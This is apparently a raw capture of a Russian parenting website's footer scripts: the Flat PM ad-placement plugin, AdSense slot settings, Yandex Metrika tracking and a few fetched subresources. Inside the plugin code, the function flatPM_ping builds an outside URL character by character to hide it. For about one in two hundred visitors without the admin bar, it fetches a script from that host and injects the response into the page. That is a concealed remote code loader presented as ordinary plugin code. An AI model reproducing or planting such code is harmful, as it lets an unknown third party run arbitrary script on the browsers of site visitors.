p=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"flat_pm_block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,s=t.how.onсe.N,f=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(s="bottom_to_top"==n?i.length-s:s-1,"before"==d?ff(flatPM_grep(i,s,1)).before(_):ff(flatPM_grep(i,s,1)).after(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,s=t.how.iterable.N,f=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"before"==d?ff(flatPM_grep(i,s,0)).before(_):ff(flatPM_grep(i,s,0)).after(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s,f=0;f<a;f++)("∞"==o.html[f].res_of||o.html[f].res_of<=flat_userVars.winwidth)&&("∞"==o.html[f].res_to||o.html[f].res_to>flat_userVars.winwidth)&&(void 0!==o.html[f].group?flat_userVars.adb?(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd)):(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(o.html[f].fst)):flat_userVars.adb?t.push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd):t.push(o.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},s=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(i,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(i),b.unbind(g),s())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(i),b.unbind(g),s()})):(v=setTimeout(function(){b.unbind(g),s()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),s()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),s=new Date(a.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=t)return!(n=!0)}else if(void 0===flatPM_getCookie(e))return!(n=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=t)return!(d=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(d=!0)})}if(void 0!==a.utmget.utmget_disabled&&flat_userVars.testcook&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script> <script>var parseHTML=function(){var d=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(d,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var o=r.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):(!o.text||/(yandexContext|yandexcontext|adsbyg)/.test(o.text))&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".container","search_all":"true"}},"ID":"8695","html":[{"fst":"<div style=\"max-width: 1140px; margin:0 auto; padding: 20px 0;\">\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5517106823\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8696","html":[{"fst":"<center>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5684627789\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5684627789\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"8697","html":[{"fst":"<style>\n.responsive_1 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_1 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_1 { width: 580px; height: 400px; } }\n<\/style>\n<center style=\"margin: 20px 0;\">\n<ins class=\"adsbygoogle responsive_1\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"4229388964\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"3000","ID":"8698","html":[{"fst":"<div style=\"padding: 20px 0\">\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9290143952\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8699","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"3876722098\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar1","search_all":"true"}},"ID":"8700","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1250558756\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><!--/noindex--></footer> <!--[if lt IE 9]> <script src="libs/html5shiv/es5-shim.min.js"></script> <script src="libs/html5shiv/html5shiv.min.js"></script> <script src="libs/html5shiv/html5shiv-printshiv.min.js"></script> <script src="libs/respond/respond.min.js"></script> <![endif]--> <script src="https://ogrudnichke.ru/wp-content/themes/template/libs/nicescroll/jquery.nicescroll.min.js"></script> <script src="https://ogrudnichke.ru/wp-content/themes/template/js/common.js"></script> <script src="https://ogrudnichke.ru/wp-content/themes/template/libs/prognroll/prognroll.js"></script> <!--<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>--> <!--[if lt IE 9]> <script src="wp-content/themes/template/js/html5.js"></script> <![endif]--> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(29380790, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/29380790" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" site="6fzv"></script> </body></html>

--- FILE ---
content_type: text/html
request_url: https://v2.mpsuadv.ru/script
body_size: 296
content:
<p><script>
 try { 
 document.cookie = "_mpsu_id=vu5ILTKvxb9DTiJS8muAFkINztfjByRA;path=/;max-age=5184000000;secure;samesite=none;domain=.ogrudnichke.ru";
 var cookies2 = document.cookie;

 if (cookies2.indexOf('_mpsu_id=vu5ILTKvxb9DTiJS8muAFkINztfjByRA') !== -1) {
 window.parent.postMessage({ cookieEnabled: true }, '*');
 } else {
 window.parent.postMessage({ cookieEnabled: false }, '*');
 }
 } catch (e) {
 window.parent.postMessage({ cookieEnabled: false }, '*');

 }
</script></p>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vUxzD7-kln-2fRUCfO0jxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769652332452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ogrudnichke.ru/wp-content/themes/template/css/media.css?ver=6.8.3
body_size: 632
content:
/*==========  Desktop First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1200px) {

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 992px) {
	.maian_mnu ul li a {
	    font-size: 16px;
	}
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.maian_mnu ul {
		display: none;
		background: -moz-linear-gradient(center top , #f7b532 5%, #e19601 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
		background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f7b532), color-stop(1, #e19601) );
		position: relative;
		width: 100%;
	}
	.maian_mnu ul li {
	    dislay: block;
		z-index: 150;
	}
	
	.maian_mnu ul li a {
	    font-size: 16px;
	}
	
	.huge_it_slideshow_image_wrap_1 {
	    display: none;
	}
	
	
}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {
    body .bg {
        background: none;
        background-color: #e7f5fa;
	}
	.bg .logo img{
	    width: 100%;
	    max-width: 150px;
	}
	.hid600 {
	    display: none;
	}
	blockquote p {
	    background: none !important;
	    padding: 10px !important;
	}
	header .col-md-4 .search {
	    line-height: 1.6;
	    padding: 15px 0;
	    position: absolute;
	    z-index: 1;
	    top: 87px;
	    width: 220px;
	    right: 20px;
	}
	.ads_pc {
	    display: none;
	}
	
	.maian_mnu ul li {
	    display: block;
	}
	.related_posts .related_posts__container {
		display: block !important;
        margin: auto;
	}
}

/* Custom, iPhone Retina */
@media only screen and (max-width : 320px) {
	
}


/*==========  Mobile First Method  ==========*/

/* Custom, iPhone Retina */
@media only screen and (min-width : 320px) {

}

/* Extra Small Devices, Phones */
@media only screen and (min-width : 480px) {
    .ads_mob {
	    display: none;
	}
	.ads_4 {
	    display: none;
	}
	
	
}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
	.maian_mnu ul {
		display: block;
	}
	
}
	

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
	
	
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    

}

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 360
content:
